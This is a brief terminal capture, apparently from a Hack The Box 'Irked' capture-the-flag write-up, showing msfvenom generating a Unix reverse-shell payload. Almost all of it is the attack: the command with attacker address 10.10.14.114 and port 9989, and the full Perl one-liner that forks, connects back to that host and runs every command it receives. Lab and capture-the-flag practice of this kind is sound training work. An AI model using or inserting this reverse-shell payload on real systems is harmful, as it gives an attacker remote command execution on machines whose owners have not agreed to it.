 root@kali:~/Desktop/HackTheBox_Writeups/Irked# msfvenom -p cmd/unix/reverse_perl LHOST=10.10.14.114 LPORT=9989 -f raw
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 231 bytes
perl -MIO -e '$p=fork;exit,if($p);foreach my $key(keys %ENV){if($ENV{$key}=~/(.*)/){$ENV{$key}=$1;}}$c=new IO::Socket::INET(PeerAddr,"10.10.14.114:9989");STDIN->fdope
n($c,r);$~->fdopen($c,w);while(<>){if($_=~ /(.*)/){system $1;}};'